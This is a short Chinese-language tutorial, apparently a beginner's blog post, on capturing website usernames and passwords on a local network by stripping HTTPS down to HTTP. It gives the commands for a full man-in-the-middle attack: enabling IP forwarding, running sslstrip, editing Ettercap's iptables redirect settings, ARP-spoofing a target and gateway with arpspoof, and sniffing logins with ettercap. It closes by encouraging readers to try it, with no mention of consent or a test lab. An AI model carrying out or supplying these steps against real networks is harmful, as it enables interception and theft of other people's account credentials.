https降级为http+网站账号密码获取

再次声明

小白一枚

小白一枚

小白一枚

大家浏览网页时候可以看到有些网站是http开头的,有些是https开头的,有什么区别呢?

http是没有经过加密处理的,这种网站账号密码之类的东西特别容易获取

https是经过加密处理的,这中网站账号密码很难抓取到

kali有一款工具可以在浏览网页过程中,把Htttps开头的自动降级成http,让我们方便抓取

这次内容就是让我们来抓取网页里面的账号与密码

使用工具

kali,VM,arpspoof,Ettercap,sslstrip

开始

步骤一打开虚拟机kali

步骤二

开启转发,使流量能从我们网卡出去

命令

echo 1 >/proc/sys/net/ipv4(看你的是IPV6还是IPV4)/ip_forward 我这里IPV4

cat /proc/sys/net/ipv4/ip_forward 查看是否开启

1 看到为1开启了,0没有开启

步骤三

开启网站降级sslstrip

使用命令

sslstrip**sslstrip ** 工具第一次初步设置



打开 vim /etc/ettercap/etter.conf

找到这一行把下面两行的#给删除编辑用i if you use iptables:

(删除)#redir_command_on = “iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport”

(删除)#redir_command_off = “iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport”

最后按下esc,按下:wq退出



步骤四开启ARP欺骗

用法 : Arpspoof -i (自己网卡) -t 目标IP 网关

步骤五

开启使用命令



ettercap -Tq -i eth0 按空格建是开始抓取

之后我们随便登录一个网站登录

看到抓取的内容,网站地址,登录账号和密码都出来了

很简单的东西,大家可以自己去试一试 不需要什么难度 有错误,还望大佬指点